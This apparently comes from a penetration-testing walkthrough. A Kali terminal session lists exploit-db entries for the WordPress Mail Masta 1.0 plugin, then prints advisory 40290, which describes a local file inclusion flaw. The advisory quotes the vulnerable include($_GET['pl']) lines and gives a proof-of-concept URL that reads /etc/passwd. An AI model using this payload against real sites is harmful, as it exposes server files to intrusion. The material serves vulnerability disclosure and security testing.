 WordPress Plugin Mail Masta 1.0 - Local File Inclusion | exploits/php/webapps/40290.txt
WordPress Plugin Mail Masta 1.0 - SQL Injection | exploits/php/webapps/41438.txt
Shellcodes: No Result
root@kali:~/Tools# cat /usr/share/exploitdb/exploits/php/webapps/402
40202.txt 4020.php 40214.txt 40221.txt 4022.html 40250.txt 4026.php 40290.txt 40296.txt
40204.txt 40210.html 40215.txt 40225.py 40237.txt 40251.txt 40278.txt 40292.txt 4029.php
40206.txt 40211.txt 40218.txt 40227.txt 40247.txt 40252.txt 40285.txt 40293.txt
40209.py 40212.txt 40220.txt 40228.py 40248.txt 4025.php 40288.txt 40295.txt
root@kali:~/Tools# cat /usr/share/exploitdb/exploits/php/webapps/40290.txt
[+] Date: [23-8-2016]
[+] Autor Guillermo Garcia Marcos
[+] Vendor: https://downloads.wordpress.org/plugin/mail-masta.zip
[+] Title: Mail Masta WP Local File Inclusion
[+] info: Local File Inclusion
The File Inclusion vulnerability allows an attacker to include a file, usually exploiting a "dynamic file inclusion
" mechanisms implemented in the target application. The vulnerability occurs due to the use of user-supplied input
without proper validation.
Source: /inc/campaign/count_of_send.php
Line 4: include($_GET['pl']);
Source: /inc/lists/csvexport.php:
Line 5: include($_GET['pl']);
Source: /inc/campaign/count_of_send.php
Line 4: include($_GET['pl']);
Source: /inc/lists/csvexport.php
Line 5: include($_GET['pl']);
Source: /inc/campaign/count_of_send.php
Line 4: include($_GET['pl']);
This looks as a perfect place to try for LFI. If an attacker is lucky enough, and instead of selecting the appropri
ate page from the array by its name, the script directly includes the input parameter, it is possible to include ar
bitrary files on the server.
Typical proof-of-concept would be to load passwd file:
http://server/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwdroot@kali:~/Tools#